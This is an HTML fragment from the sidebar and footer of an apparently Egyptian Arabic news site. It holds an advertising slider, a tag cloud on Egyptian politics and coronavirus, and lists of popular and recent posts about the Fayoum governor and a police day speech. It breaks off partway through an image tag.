<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">اعلانات الانوار<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/583325688_1316209660308517_1426267043046136361_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح" class="all-over-thumb-link"><span class="screen-reader-text">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571342527_1300390078557142_4398330074478338286_n.jpg?resize=294%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية" class="all-over-thumb-link"><span class="screen-reader-text">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571497383_1301953878400762_2362795597392795945_n.jpg?resize=526%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه" class="all-over-thumb-link"><span class="screen-reader-text">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/08/535932011_1241940084402142_2146005335090820234_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي." class="all-over-thumb-link"><span class="screen-reader-text">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أغسطس، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/07/518086563_4125525997686095_910953502331316899_n.jpg?resize=739%2C415&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping" class="all-over-thumb-link"><span class="screen-reader-text">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يوليو، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">الـوســوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8.9180327868852pt;" aria-label="#السيسى (24 عنصر)">#السيسى<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d8%a8%d9%88-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 8pt;" aria-label="ابو العطا (22 عنصر)">ابو العطا<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-310 tag-link-position-3" style="font-size: 9.6065573770492pt;" aria-label="الدولة المصرية (26 عنصر)">الدولة المصرية<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="الرئيس السيسى (48 عنصر)">الرئيس السيسى<span class="tag-link-count"> (48)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-1103 tag-link-position-5" style="font-size: 19.934426229508pt;" aria-label="الرئيس عبد الفتاح السيسى (74 عنصر)">الرئيس عبد الفتاح السيسى<span class="tag-link-count"> (74)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8pt;" aria-label="الشعب المصرى (22 عنصر)">الشعب المصرى<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" class="tag-cloud-link tag-link-219 tag-link-position-7" style="font-size: 9.1475409836066pt;" aria-label="القيادة السياسية (25 عنصر)">القيادة السياسية<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d8%a1/" class="tag-cloud-link tag-link-520 tag-link-position-8" style="font-size: 8.9180327868852pt;" aria-label="حالات الشفاء (24 عنصر)">حالات الشفاء<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a9/" class="tag-cloud-link tag-link-537 tag-link-position-9" style="font-size: 9.1475409836066pt;" aria-label="حالات الوفاة (25 عنصر)">حالات الوفاة<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%b2%d8%a8-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-964 tag-link-position-10" style="font-size: 11.44262295082pt;" aria-label="حزب مستقبل وطن (31 عنصر)">حزب مستقبل وطن<span class="tag-link-count"> (31)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ae%d8%a7%d9%84%d8%af-%d9%85%d8%ac%d8%a7%d9%87%d8%af/" class="tag-cloud-link tag-link-399 tag-link-position-11" style="font-size: 8.4590163934426pt;" aria-label="خالد مجاهد (23 عنصر)">خالد مجاهد<span class="tag-link-count"> (23)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 16.72131147541pt;" aria-label="فيروس كورونا (54 عنصر)">فيروس كورونا<span class="tag-link-count"> (54)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-381 tag-link-position-13" style="font-size: 10.065573770492pt;" aria-label="كورونا (27 عنصر)">كورونا<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b4%d9%8a%d9%88%d8%ae/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 22pt;" aria-label="مجلس الشيوخ (93 عنصر)">مجلس الشيوخ<span class="tag-link-count"> (93)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8/" class="tag-cloud-link tag-link-126 tag-link-position-15" style="font-size: 18.55737704918pt;" aria-label="مجلس النواب (65 عنصر)">مجلس النواب<span class="tag-link-count"> (65)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 14.196721311475pt;" aria-label="مستقبل وطن (42 عنصر)">مستقبل وطن<span class="tag-link-count"> (42)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-171 tag-link-position-17" style="font-size: 10.065573770492pt;" aria-label="مصر (27 عنصر)">مصر<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 12.590163934426pt;" aria-label="وزارة الصحة (35 عنصر)">وزارة الصحة<span class="tag-link-count"> (35)</span></a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="لطلب الاعلان" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="لطلب الاعلان" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأعلى مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">نشر حديثاً<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" 